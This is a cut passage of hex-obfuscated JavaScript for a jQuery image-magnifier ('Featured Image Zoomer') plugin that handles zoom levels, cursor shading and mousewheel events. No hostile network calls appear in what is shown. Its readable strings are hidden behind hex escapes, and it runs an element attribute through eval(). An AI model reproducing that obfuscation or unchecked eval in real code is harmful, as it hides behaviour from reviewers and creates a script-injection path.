x75\x73\x74\x69\x6D\x65\x72","\x66\x61\x64\x65\x49\x6E","\x69\x6D\x61\x67\x65\x73\x69\x7A\x65","\x68","\x72\x6F\x75\x6E\x64","\x63\x73\x62\x6F\x72\x64\x65\x72","\x70\x61\x67\x65\x58","\x6C\x61\x73\x74\x70\x61\x67\x65\x78","\x70\x61\x67\x65\x59","\x6C\x61\x73\x74\x70\x61\x67\x65\x79","\x6D\x61\x78","\x6D\x69\x6E","\x70\x78","\x2E\x6D\x61\x67\x6E\x69\x66\x79\x61\x72\x65\x61\x20","\x67\x65\x74\x62\x6F\x75\x6E\x64\x61\x72\x79","\x64\x65\x74\x61\x69\x6C","\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61","\x6F\x72\x69\x67\x69\x6E\x61\x6C\x45\x76\x65\x6E\x74","\x6F\x75\x74","\x69\x6E","\x6D\x61\x67\x6E\x69\x66\x69\x65\x72","\x24\x69\x6D\x61\x67\x65","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x70\x61\x72\x65\x6E\x74\x73","\x7A\x49\x6E\x64\x65\x78","\x65\x61\x63\x68","\x64\x73\x65\x74\x74\x69\x6E\x67","\x68\x69\x67\x68\x65\x73\x74\x7A\x69\x6E\x64\x65\x78","\x69\x6E\x69\x74","\x67\x65\x74","\x62\x6F\x64\x79","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6C\x65\x66\x74\x3A\x30\x3B\x74\x6F\x70\x3A\x30\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A","\x3B\x22\x20\x2F\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x67\x6E\x69\x66\x79\x61\x72\x65\x61\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A","\x3B\x77\x69\x64\x74\x68\x3A\x31\x35\x30\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x35\x30\x70\x78\x3B\x6C\x65\x66\x74\x3A\x2D\x31\x30\x30\x30\x30\x70\x78\x3B\x74\x6F\x70\x3A\x2D\x31\x30\x30\x30\x30\x70\x78\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x68\x69\x64\x64\x65\x6E\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x62\x6C\x61\x63\x6B\x3B\x22\x20\x2F\x3E","\x63\x75\x72\x73\x6F\x72\x73\x68\x61\x64\x65\x6F\x70\x61\x63\x69\x74\x79","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x75\x72\x73\x6F\x72\x73\x68\x61\x64\x65\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x6C\x65\x66\x74\x3A\x30\x3B\x74\x6F\x70\x3A\x30\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A","\x3C\x64\x69\x76\x20\x2F\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x7A\x6F\x6F\x6D\x73\x74\x61\x74\x75\x73\x20\x70\x72\x65\x6C\x6F\x61\x64\x65\x76\x74\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x68\x69\x64\x64\x65\x6E\x3B\x6C\x65\x66\x74\x3A\x30\x3B\x74\x6F\x70\x3A\x30\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A","\x69\x73\x69\x65","\x75\x72\x6C\x28\x63\x61\x6E\x6E\x6F\x74\x62\x65\x29","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x7A\x6F\x6F\x6D\x74\x72\x61\x63\x6B\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x75\x72\x73\x6F\x72\x3A\x70\x72\x6F\x67\x72\x65\x73\x73\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A","\x3B\x6C\x65\x66\x74\x3A","\x70\x78\x3B\x74\x6F\x70\x3A","\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A","\x70\x78\x3B\x77\x69\x64\x74\x68\x3A","\x70\x78\x3B\x22\x20\x2F\x3E","\x6C\x6F\x61\x64\x20\x72\x65\x73\x69\x7A\x65","\x62\x69\x6E\x64","\x74\x6F\x46\x69\x78\x65\x64","\x6D\x61\x67\x6E\x69\x66\x69\x65\x72\x70\x6F\x73","\x6C\x65\x66\x74\x6F\x66\x66\x73\x65\x74","\x72\x69\x67\x68\x74\x6F\x66\x66\x73\x65\x74","\x66\x65\x61\x74\x75\x72\x65\x64\x69\x6D\x61\x67\x65\x7A\x6F\x6F\x6D\x65\x72\x68\x69\x64\x64\x65\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x70\x72\x65\x6C\x6F\x61\x64\x65\x76\x74","\x70\x72\x65\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x20\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x64\x69\x76\x3A\x65\x71\x28\x30\x29","\x66\x69\x6E\x64","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E","\x6C\x6F\x61\x64\x65\x64","\x6C\x6F\x61\x64\x65\x76\x74","\x74\x79\x70\x65","\x63\x6F\x6E\x73\x6F\x6C\x65","\x43\x61\x6E\x6E\x6F\x74\x20\x66\x69\x6E\x64\x20\x46\x65\x61\x74\x75\x72\x65\x64\x20\x49\x6D\x61\x67\x65\x20\x5A\x6F\x6F\x6D\x65\x72\x20\x6C\x61\x72\x67\x65\x72\x20\x69\x6D\x61\x67\x65\x3A\x20","\x43\x61\x6E\x6E\x6F\x74\x20\x66\x69\x6E\x64\x20\x46\x65\x61\x74\x75\x72\x65\x64\x20\x49\x6D\x61\x67\x65\x20\x5A\x6F\x6F\x6D\x65\x72\x20\x6C\x61\x72\x67\x65\x72\x20\x69\x6D\x61\x67\x65\x3A\x0A\x0A","\x70\x72\x65\x6C\x6F\x61\x64\x65\x76\x74","\x23\x43\x30\x43\x30\x43\x30","\x34\x70\x78","\x62\x6F\x6C\x64\x20\x31\x33\x70\x78\x20\x41\x72\x69\x61\x6C","\x73\x68\x6F\x77\x69\x6D\x61\x67\x65","\x6D\x6F\x76\x65\x69\x6D\x61\x67\x65","\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x74\x6F\x75\x63\x68\x65\x73","\x2E\x73\x63\x72\x6F\x6C\x6C","\x74\x61\x72\x67\x65\x74","\x6F\x6E","\x6D\x61\x67\x6E\x69\x66\x79\x63\x75\x72\x73\x6F\x72","\x68\x69\x64\x65\x69\x6D\x61\x67\x65","\x44\x4F\x4D\x4D\x6F\x75\x73\x65\x53\x63\x72\x6F\x6C\x6C\x20\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C","\x6D\x61\x67\x6E\x69\x66\x79\x69\x6D\x61\x67\x65","\x64\x69\x73\x61\x62\x6C\x65\x77\x68\x65\x65\x6C","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x6C\x6F\x61\x64\x20\x65\x72\x72\x6F\x72","\x6F\x6E\x65","\x3C\x69\x6D\x67\x20\x2F\x3E","\x68\x61\x73\x68\x72\x65","\x2E","\x72\x65\x70\x6C\x61\x63\x65","\x2E\x74\x68\x75\x6D\x62\x73\x20\x61","\x6D\x75\x6C\x74\x69\x7A\x6F\x6F\x6D","\x73\x69\x7A\x65","\x69\x6E\x61\x6D\x65"];var featuredimagezoomer={magnifycursor:_0x954e[0]};(function(_0xcbdbx2){_0xcbdbx2(_0x954e[3])[_0x954e[2]](_0x954e[1]);_0xcbdbx2[_0x954e[5]][_0x954e[4]]=function(){return _0xcbdbx2(_0x954e[7]+this[_0x954e[8]]+_0x954e[9])[_0x954e[6]](_0x954e[3])};_0xcbdbx2[_0x954e[5]][_0x954e[10]]=function(_0xcbdbx3){var _0xcbdbx4={largeimage:_0xcbdbx3[_0x954e[11]]},_0xcbdbx5=_0xcbdbx2(_0xcbdbx3[_0x954e[12]]+_0x954e[13]),_0xcbdbx6=_0xcbdbx2(_0xcbdbx3[_0x954e[14]]),_0xcbdbx7=true,_0xcbdbx8=/, ?/;_0xcbdbx3=_0xcbdbx2[_0x954e[16]]({speed:_0x954e[15],initzoomablefade:true,zoomablefade:true},_0xcbdbx3);function _0xcbdbx9(){var _0xcbdbxa=this,_0xcbdbxb={},_0xcbdbxc={},_0xcbdbxd,_0xcbdbxe,_0xcbdbxf,_0xcbdbx10,_0xcbdbx11,_0xcbdbx12;if((_0xcbdbxe=_0xcbdbxa[_0x954e[18]](_0x954e[17]))){_0xcbdbxe=_0xcbdbxe[_0x954e[19]](_0xcbdbx8);_0xcbdbx11=_0xcbdbxe[0];_0xcbdbx12=_0xcbdbxe[1]};_0xcbdbx2( new Image())[_0x954e[59]](function(){if(_0xcbdbxa[_0x954e[52]]&&!_0xcbdbx3[_0x954e[25]]){alert(_0x954e[53]+_0xcbdbxa[_0x954e[54]]+((_0xcbdbxf=_0xcbdbxa[_0x954e[18]](_0x954e[46]))?_0x954e[55]+_0xcbdbxf+_0x954e[56]:_0x954e[37]));if((_0xcbdbx10=_0xcbdbx5[_0x954e[21]](_0x954e[30]))){_0xcbdbx7=true;_0xcbdbx2(_0xcbdbx10)[_0x954e[58]](_0x954e[57])}}})[_0x954e[51]](function(){var _0xcbdbx13=_0xcbdbx5[_0x954e[24]](_0x954e[23]),_0xcbdbx14={},_0xcbdbx15;if(isNaN(_0xcbdbx13)){_0xcbdbx13=1};if(_0xcbdbx3[_0x954e[25]]||!_0xcbdbx4[_0x954e[11]]){_0xcbdbx11=_0xcbdbx3[_0x954e[26]]||_0xcbdbx5[_0x954e[26]]();_0xcbdbx12=_0xcbdbx3[_0x954e[27]]||_0xcbdbx5[_0x954e[27]]()};_0xcbdbx5[_0x954e[22]](_0x954e[20],this[_0x954e[20]])[_0x954e[24]]({width:_0xcbdbx11||_0xcbdbx3[_0x954e[26]]||this[_0x954e[26]],height:(_0xcbdbx12= +(_0xcbdbx12||_0xcbdbx3[_0x954e[27]]||this[_0x954e[27]]))});if(_0xcbdbx5[_0x954e[21]](_0x954e[28])){_0xcbdbx5[_0x954e[21]](_0x954e[28])[_0x954e[29]]()};_0xcbdbx5[_0x954e[21]](_0x954e[30],_0xcbdbxa);if(_0xcbdbx3[_0x954e[31]]){_0xcbdbxb={top:(_0xcbdbx5[_0x954e[33]]()[_0x954e[32]]()-_0xcbdbx12)/2}};_0xcbdbx5[_0x954e[24]](_0xcbdbxb)[_0x954e[39]](_0xcbdbx2[_0x954e[16]](_0xcbdbx14,_0xcbdbx3,_0xcbdbx4))[_0x954e[21]](_0x954e[28],_0xcbdbx2(_0x954e[34]+(_0xcbdbx14[_0x954e[35]]?_0x954e[36]:_0x954e[37])+_0x954e[38]));if(_0xcbdbx3[_0x954e[40]]){_0xcbdbx2(_0x954e[34])[_0x954e[24]]({marginTop:(_0xcbdbx12-_0xcbdbx2(_0x954e[34])[_0x954e[27]]())/2})};if(_0xcbdbx3[_0x954e[41]]){_0xcbdbx15=_0xcbdbx5[_0x954e[33]]();_0xcbdbxc={left:_0xcbdbx15[_0x954e[43]]()[_0x954e[42]]+(_0xcbdbx15[_0x954e[44]]()-_0xcbdbx15[_0x954e[26]]())/2,top:_0xcbdbx12+_0xcbdbx5[_0x954e[43]]()[_0x954e[45]]}};if(_0xcbdbx3[_0x954e[25]]){_0xcbdbx6[_0x954e[24]](_0xcbdbxc)}else {_0xcbdbx6[_0x954e[24]](_0xcbdbxc)[_0x954e[47]]()[_0x954e[2]](_0xcbdbxa[_0x954e[18]](_0x954e[46])||_0x954e[37])};if(+_0xcbdbx13<1){_0xcbdbx5[_0x954e[50]](_0xcbdbx6)[_0x954e[49]]({opacity:1},_0xcbdbx3[_0x954e[48]])}})[_0x954e[22]](_0x954e[20],_0xcbdbx5[_0x954e[21]](_0x954e[20]))}this[_0x954e[57]](function(_0xcbdbx16){_0xcbdbx16[_0x954e[61]]();var _0xcbdbx17=_0xcbdbx5[_0x954e[22]](_0x954e[20]),_0xcbdbx18,_0xcbdbx19,_0xcbdbx1a,_0xcbdbx1b={opacity:0};if(!_0xcbdbx7&&(_0xcbdbx17===this[_0x954e[54]]||_0xcbdbx17===this[_0x954e[18]](_0x954e[54]))){return};if(_0xcbdbx7&&!_0xcbdbx3[_0x954e[62]]||!_0xcbdbx3[_0x954e[63]]){_0xcbdbx1b={}};_0xcbdbx7=false;_0xcbdbx4[_0x954e[11]]=this[_0x954e[18]](_0x954e[64])||_0xcbdbx3[_0x954e[11]]||_0x954e[37];if(_0xcbdbx4[_0x954e[11]]===_0x954e[0]){_0xcbdbx4[_0x954e[11]]=_0x954e[37]};if((_0xcbdbx18=this[_0x954e[18]](_0x954e[65]))||_0xcbdbx3[_0x954e[66]]){_0xcbdbx4[_0x954e[66]]=(_0xcbdbx18?_0xcbdbx18[_0x954e[19]](_0xcbdbx8):_0x954e[37])||_0xcbdbx3[_0x954e[66]]}else {delete _0xcbdbx4[_0x954e[66]]};_0xcbdbx4[_0x954e[67]]=((_0xcbdbx19=this[_0x954e[18]](_0x954e[68]))?(_0xcbdbx19=_0xcbdbx19[_0x954e[19]](_0xcbdbx8)):_0x954e[37])||_0xcbdbx3[_0x954e[67]]||_0x954e[37];if(_0xcbdbx19){_0xcbdbx19[0]=+_0xcbdbx19[0];_0xcbdbx19[1]=+_0xcbdbx19[1]};_0xcbdbx4[_0x954e[35]]=((_0xcbdbx1a=this[_0x954e[18]](_0x954e[69]))?_0xcbdbx1a:_0x954e[37])||_0xcbdbx3[_0x954e[35]]||_0x954e[37];if(_0xcbdbx1a){_0xcbdbx4[_0x954e[35]]=eval(_0xcbdbx1a)};_0xcbdbx5[_0x954e[21]](_0x954e[28])&&_0xcbdbx5[_0x954e[73]](true,true)[_0x954e[21]](_0x954e[28])[_0x954e[72]](_0x954e[71])[_0x954e[29]]()[_0x954e[70]]()[_0x954e[24]]({});_0xcbdbx5[_0x954e[24]](_0xcbdbx2[_0x954e[16]]({visibility:_0x954e[74]},(_0xcbdbx5[_0x954e[21]](_0x954e[28])?_0xcbdbx3[_0x954e[63]]?{opacity:0.25}:_0xcbdbx1b:_0xcbdbx1b)))[_0x954e[21]](_0x954e[20],this[_0x954e[54]]);_0xcbdbx6[_0x954e[24]](_0xcbdbx2[_0x954e[16]]({visibility:_0x954e[74]},_0xcbdbx1b));_0xcbdbx9[_0x954e[75]](this)})[_0x954e[60]](0)[_0x954e[58]](_0x954e[57]);return this};_0xcbdbx2[_0x954e[16]](featuredimagezoomer,{dsetting:{magnifierpos:_0x954e[76],magnifiersize:[200,200],cursorshadecolor:_0x954e[77],cursorshadeopacity:0.3,cursorshadeborder:_0x954e[78],cursorshade:false,leftoffset:15,rightoffset:10},isie:(function(){return false})(),showimage:function(_0xcbdbx1c,_0xcbdbx1d,_0xcbdbx1e){var _0xcbdbx1f=_0xcbdbx1c[_0x954e[21]](_0x954e[79]),_0xcbdbx20=_0xcbdbx1f[_0x954e[80]],_0xcbdbx21=this;var _0xcbdbx22=_0xcbdbx1c[_0x954e[21]](_0x954e[79])[_0x954e[81]];_0xcbdbx1f[_0x954e[82]]={w:_0xcbdbx2(window)[_0x954e[26]](),h:_0xcbdbx2(window)[_0x954e[27]]()};var _0xcbdbx23={};_0xcbdbx23[_0x954e[42]]=_0xcbdbx22[_0x954e[42]]+(_0xcbdbx20===_0x954e[42]?-_0xcbdbx1f[_0x954e[84]][_0x954e[83]]-_0xcbdbx1f[_0x954e[85]]:_0xcbdbx1c[_0x954e[26]]()+_0xcbdbx1f[_0x954e[86]]);if(_0xcbdbx20!==_0x954e[42]&&_0xcbdbx23[_0x954e[42]]+_0xcbdbx1f[_0x954e[84]][_0x954e[83]]+_0xcbdbx1f[_0x954e[85]]>=_0xcbdbx1f[_0x954e[82]][_0x954e[83]]&&_0xcbdbx22[_0x954e[42]]-_0xcbdbx1f[_0x954e[84]][_0x954e[83]]>=_0xcbdbx1f[_0x954e[85]]){_0xcbdbx23[_0x954e[42]]=_0xcbdbx22[_0x954e[42]]-_0xcbdbx1f[_0x954e[84]][_0x954e[83]]-_0xcbdbx1f[_0x954e[85]]}else {if(_0xcbdbx20===_0x954e[42]&&_0xcbdbx23[_0x954e[42]]<_0xcbdbx1f[_0x954e[86]]){_0xcbdbx23[_0x954e[42]]=_0xcbdbx22[_0x954e[42]]+_0xcbdbx1c[_0x954e[26]]()+_0xcbdbx1f[_0x954e[86]]}};_0xcbdbx1d[_0x954e[24]]({left:_0xcbdbx23[_0x954e[42]],top:_0xcbdbx22[_0x954e[45]]})[_0x954e[87]]();_0xcbdbx1f[_0x954e[92]][_0x954e[91]](_0x954e[88]+_0xcbdbx1f[_0x954e[89]]+_0x954e[90]);if(_0xcbdbx1e){_0xcbdbx21[_0x954e[93]](_0xcbdbx1f,400,2000)}},hideimage:function(_0xcbdbx1c,_0xcbdbx1d,_0xcbdbx1e){var _0xcbdbx1f=_0xcbdbx1c[_0x954e[21]](_0x954e[79]);_0xcbdbx1d[_0x954e[94]]();if(_0xcbdbx1e){this[_0x954e[95]](_0xcbdbx1f)}},showstatusdiv:function(_0xcbdbx1f,_0xcbdbx24,_0xcbdbx25){clearTimeout(_0xcbdbx1f[_0x954e[96]]);_0xcbdbx1f[_0x954e[92]][_0x954e[24]]({visibility:_0x954e[74]})[_0x954e[97]](_0xcbdbx24);_0xcbdbx1f[_0x954e[96]]=setTimeout(function(){featuredimagezoomer[_0x954e[95]](_0xcbdbx1f)},_0xcbdbx25)},hidestatusdiv:function(_0xcbdbx1f){_0xcbdbx1f[_0x954e[92]][_0x954e[73]](true,true)[_0x954e[94]]()},getboundary:function(_0xcbdbx26,_0xcbdbx27,_0xcbdbx1f){if(_0xcbdbx26==_0x954e[42]){var _0xcbdbx28=-_0xcbdbx1f[_0x954e[98]][_0x954e[83]]*_0xcbdbx1f[_0x954e[89]]+_0xcbdbx1f[_0x954e[84]][_0x954e[83]];return (_0xcbdbx27>0)?0:(_0xcbdbx27<_0xcbdbx28)?_0xcbdbx28:_0xcbdbx27}else {var _0xcbdbx29=-_0xcbdbx1f[_0x954e[98]][_0x954e[99]]*_0xcbdbx1f[_0x954e[89]]+_0xcbdbx1f[_0x954e[84]][_0x954e[99]];return (_0xcbdbx27>0)?0:(_0xcbdbx27<_0xcbdbx29)?_0xcbdbx29:_0xcbdbx27}},moveimage:function(_0xcbdbx1c,_0xcbdbx2a,_0xcbdbx2b,_0xcbdbx16){var _0xcbdbx1f=_0xcbdbx1c[_0x954e[21]](_0x954e[79]),_0xcbdbx2c=Math[_0x954e[100]](_0xcbdbx1f[_0x954e[84]][_0x954e[83]]/_0xcbdbx1f[_0x954e[89]]),_0xcbdbx2d=Math[_0x954e[100]](_0xcbdbx1f[_0x954e[84]][_0x954e[99]]/_0xcbdbx1f[_0x954e[89]]),_0xcbdbx2e=_0xcbdbx1f[_0x954e[101]],_0xcbdbx21=this,_0xcbdbx2f=_0xcbdbx1f[_0x954e[81]],_0xcbdbx30=(_0xcbdbx16[_0x954e[102]]||_0xcbdbx1f[_0x954e[103]]),_0xcbdbx31=(_0xcbdbx16[_0x954e[104]]||_0xcbdbx1f[_0x954e[105]]),_0xcbdbx32=_0xcbdbx30-_0xcbdbx2f[_0x954e[42]],_0xcbdbx33=_0xcbdbx31-_0xcbdbx2f[_0x954e[45]];_0xcbdbx2b[_0x954e[24]]({visibility:_0x954e[37],width:_0xcbdbx2c,height:_0xcbdbx2d,top:Math[_0x954e[107]](_0xcbdbx1f[_0x954e[98]][_0x954e[99]]-_0xcbdbx2d-_0xcbdbx2e,Math[_0x954e[106]](0,_0xcbdbx33-(_0xcbdbx2e+_0xcbdbx2d)/2))+_0xcbdbx2f[_0x954e[45]],left:Math[_0x954e[107]](_0xcbdbx1f[_0x954e[98]][_0x954e[83]]-_0xcbdbx2c-_0xcbdbx2e,Math[_0x954e[106]](0,_0xcbdbx32-(_0xcbdbx2e+_0xcbdbx2c)/2))+_0xcbdbx2f[_0x954e[42]]});_0xcbdbx2(_0x954e[109])[_0x954e[24]]({"\x6C\x65\x66\x74":(Math[_0x954e[107]](_0xcbdbx1f[_0x954e[98]][_0x954e[83]]-_0xcbdbx2c-_0xcbdbx2e,Math[_0x954e[106]](0,_0xcbdbx32-(_0xcbdbx2e+_0xcbdbx2c)/2))+_0xcbdbx2f[_0x954e[42]]-30)+_0x954e[108],"\x74\x6F\x70":(Math[_0x954e[107]](_0xcbdbx1f[_0x954e[98]][_0x954e[99]]-_0xcbdbx2d-_0xcbdbx2e,Math[_0x954e[106]](0,_0xcbdbx33-(_0xcbdbx2e+_0xcbdbx2d)/2))+_0xcbdbx2f[_0x954e[45]]-30)+_0x954e[108]});var _0xcbdbx34=-_0xcbdbx32*_0xcbdbx1f[_0x954e[89]]+_0xcbdbx1f[_0x954e[84]][_0x954e[83]]/2;var _0xcbdbx35=-_0xcbdbx33*_0xcbdbx1f[_0x954e[89]]+_0xcbdbx1f[_0x954e[84]][_0x954e[99]]/2;_0xcbdbx2a[_0x954e[24]]({left:_0xcbdbx21[_0x954e[110]](_0x954e[42],_0xcbdbx34,_0xcbdbx1f),top:_0xcbdbx21[_0x954e[110]](_0x954e[45],_0xcbdbx35,_0xcbdbx1f)});_0xcbdbx1f[_0x954e[92]][_0x954e[24]]({left:_0xcbdbx30-10,top:_0xcbdbx31+20});_0xcbdbx1f[_0x954e[103]]=_0xcbdbx30;_0xcbdbx1f[_0x954e[105]]=_0xcbdbx31},magnifyimage:function(_0xcbdbx1c,_0xcbdbx16,_0xcbdbx36){if(!_0xcbdbx16[_0x954e[111]]&&!_0xcbdbx16[_0x954e[112]]){_0xcbdbx16=_0xcbdbx16[_0x954e[113]]};var _0xcbdbx37=_0xcbdbx16[_0x954e[111]]?_0xcbdbx16[_0x954e[111]]*(-120):_0xcbdbx16[_0x954e[112]];var _0xcbdbx38=(_0xcbdbx37<= -120)?_0x954e[114]:_0x954e[115];var _0xcbdbx1f=_0xcbdbx1c[_0x954e[21]](_0x954e[79]);var _0xcbdbx39=_0xcbdbx1f[_0x954e[116]],_0xcbdbx3a=_0xcbdbx1f[_0x954e[98]],_0xcbdbx3b=_0xcbdbx1f[_0x954e[89]];var _0xcbdbx3c=(_0xcbdbx38==_0x954e[115])?Math[_0x954e[107]](_0xcbdbx3b+1,_0xcbdbx36[1]):Math[_0x954e[106]](_0xcbdbx3b-1,_0xcbdbx36[0]);var _0xcbdbx3d=[_0xcbdbx3a[_0x954e[83]]*_0xcbdbx3c,_0xcbdbx3a[_0x954e[99]]*_0xcbdbx3c];_0xcbdbx39[_0x954e[117]][_0x954e[24]]({width:_0xcbdbx3d[0],height:_0xcbdbx3d[1]});_0xcbdbx1f[_0x954e[89]]=_0xcbdbx3c;_0xcbdbx1f[_0x954e[92]][_0x954e[91]](_0x954e[88]+_0xcbdbx1f[_0x954e[89]]);this[_0x954e[93]](_0xcbdbx1f,0,500);_0xcbdbx1c[_0x954e[58]](_0x954e[118])},highestzindex:function(_0xcbdbx3e){var _0xcbdbx3f=0,_0xcbdbx40=_0xcbdbx3e[_0x954e[119]]()[_0x954e[50]](_0xcbdbx3e),_0xcbdbx41;_0xcbdbx40[_0x954e[121]](function(){_0xcbdbx41=_0xcbdbx2(this)[_0x954e[24]](_0x954e[120]);_0xcbdbx41=isNaN(_0xcbdbx41)?0:+_0xcbdbx41;_0xcbdbx3f=Math[_0x954e[106]](_0xcbdbx3f,_0xcbdbx41)});return _0xcbdbx3f},init:function(_0xcbdbx3e,_0xcbdbx3){var _0xcbdbx42=_0xcbdbx2[_0x954e[16]]({},this[_0x954e[122]],_0xcbdbx3),_0xcbdbx11=_0xcbdbx3e[_0x954e[26]](),_0xcbdbx12=_0xcbdbx3e[_0x954e[27]](),_0xcbdbx43=_0xcbdbx3e[_0x954e[43]](),_0xcbdbx21=this,_0xcbdbx1c,_0xcbdbx2b,_0xcbdbx44,_0xcbdbx45,_0xcbdbx46={pageX:0,pageY:0},_0xcbdbx47=_0xcbdbx42[_0x954e[120]]||this[_0x954e[123]](_0xcbdbx3e);if(_0xcbdbx12===0||_0xcbdbx11===0){_0xcbdbx2( new Image())[_0x954e[51]](function(){featuredimagezoomer[_0x954e[124]](_0xcbdbx3e,_0xcbdbx3)})[_0x954e[22]](_0x954e[20],_0xcbdbx3e[_0x954e[22]](_0x954e[20]));return};_0xcbdbx3e[_0x954e[24]]({visibility:_0x954e[74]});_0xcbdbx42[_0x954e[11]]=_0xcbdbx42[_0x954e[11]]||_0xcbdbx3e[_0x954e[125]](0)[_0x954e[20]];_0xcbdbx45=_0xcbdbx2(_0x954e[129]+_0xcbdbx47+_0x954e[130])[_0x954e[2]](_0x954e[127]+_0xcbdbx47+_0x954e[128])[_0x954e[6]](document[_0x954e[126]]);if(_0xcbdbx42[_0x954e[35]]){_0xcbdbx2b=_0xcbdbx2(_0x954e[132]+_0xcbdbx47+_0x954e[128])[_0x954e[24]]({opacity:_0xcbdbx42[_0x954e[131]]})[_0x954e[6]](document[_0x954e[126]])}else {_0xcbdbx2b=_0xcbdbx2(_0x954e[133])};_0xcbdbx44=_0xcbdbx2(_0x954e[134]+_0xcbdbx47+_0x954e[128])[_0x954e[6]](document[_0x954e[126]]);_0xcbdbx1c=_0xcbdbx2(_0x954e[137]+_0xcbdbx47+_0x954e[138]+_0xcbdbx43[_0x954e[42]]+_0x954e[139]+_0xcbdbx43[_0x954e[45]]+_0x954e[140]+_0xcbdbx12+_0x954e[141]+_0xcbdbx11+_0x954e[142])[_0x954e[24]]({backgroundImage:(this[_0x954e[135]]?_0x954e[136]:_0x954e[0])})[_0x954e[6]](document[_0x954e[126]]);_0xcbdbx2(window)[_0x954e[144]](_0x954e[143],function(){var _0xcbdbx43=_0xcbdbx3e[_0x954e[43]](),_0xcbdbx15;_0xcbdbx1c[_0x954e[24]]({left:_0xcbdbx43[_0x954e[42]],top:_0xcbdbx43[_0x954e[45]]});if(_0xcbdbx3[_0x954e[41]]&&_0xcbdbx3[_0x954e[14]]){_0xcbdbx15=_0xcbdbx3e[_0x954e[33]]();_0xcbdbx2(_0xcbdbx3[_0x954e[14]])[_0x954e[24]]({left:_0xcbdbx15[_0x954e[43]]()[_0x954e[42]]+(_0xcbdbx15[_0x954e[44]]()-_0xcbdbx15[_0x954e[26]]())/2,top:_0xcbdbx3e[_0x954e[27]]()+_0xcbdbx43[_0x954e[45]]})}});function _0xcbdbx48(_0xcbdbx2a,_0xcbdbx49){var _0xcbdbx4a={w:_0xcbdbx45[_0x954e[26]](),h:_0xcbdbx45[_0x954e[27]]()};var _0xcbdbx4b={w:_0xcbdbx11,h:_0xcbdbx12};var _0xcbdbx3b=(_0xcbdbx42[_0x954e[67]])?_0xcbdbx42[_0x954e[67]][0]:(_0xcbdbx49[_0x954e[26]]()/_0xcbdbx11)[_0x954e[145]](5);_0xcbdbx1c[_0x954e[21]](_0x954e[79],{$statusdiv:_0xcbdbx44,statustimer:null,magnifier:{$outer:_0xcbdbx45,$inner:_0xcbdbx2a,$image:_0xcbdbx49},magsize:_0xcbdbx4a,magpos:_0xcbdbx42[_0x954e[146]],imagesize:_0xcbdbx4b,curpower:_0xcbdbx3b,coords:_0xcbdbx4c(),csborder:_0xcbdbx2b[_0x954e[44]](),lo:_0xcbdbx42[_0x954e[147]],ro:_0xcbdbx42[_0x954e[148]]})}function _0xcbdbx4c(){var _0xcbdbx4d=_0xcbdbx1c[_0x954e[43]]();return {left:_0xcbdbx4d[_0x954e[42]],top:_0xcbdbx4d[_0x954e[45]]}}_0xcbdbx1c[_0x954e[155]](function(_0xcbdbx16){_0xcbdbx2b[_0x954e[50]](_0xcbdbx45)[_0x954e[50]](_0xcbdbx44)[_0x954e[154]](_0x954e[149]);_0xcbdbx1c[_0x954e[21]](_0x954e[152],false)})[_0x954e[153]](function(_0xcbdbx16){_0xcbdbx2b[_0x954e[50]](_0xcbdbx45)[_0x954e[50]](_0xcbdbx44[_0x954e[72]](_0x954e[151]))[_0x954e[150]](_0x954e[149]);_0xcbdbx1c[_0x954e[21]](_0x954e[152],true)})[_0x954e[118]](function(_0xcbdbx16){_0xcbdbx46[_0x954e[102]]=_0xcbdbx16[_0x954e[102]];_0xcbdbx46[_0x954e[104]]=_0xcbdbx16[_0x954e[104]]});_0xcbdbx1c[_0x954e[187]](_0x954e[156],function(_0xcbdb